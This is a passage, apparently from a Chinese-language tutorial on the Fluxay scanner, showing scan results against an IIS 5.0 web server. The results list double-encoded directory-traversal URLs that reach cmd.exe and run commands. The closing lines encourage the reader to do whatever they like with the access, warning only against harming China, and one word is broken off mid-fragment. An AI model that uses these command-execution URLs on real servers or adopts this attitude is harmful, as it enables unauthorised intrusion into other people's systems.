 CGI扫描
WEB版本信息: Microsoft-IIS/5.0
扫描成功CGI漏洞
/scripts/..%255c../winnt/system32/cmd.exe?/c+dir+c:\ (HTTP: 200 )
/_vti_bin/..%255c../..%255c../..%255c../winnt/system32/cmd.exe?/c+dir%20c:\
(HTTP: 200 )
/cgi-bin/ (HTTP: 200 )
我的电脑
图13
结果出来了，往后的工作跟以前的版本差不多的，有关流光 Se
elp ，想怎么弄就怎么弄吧，只是奉劝大家一句：不要危害中国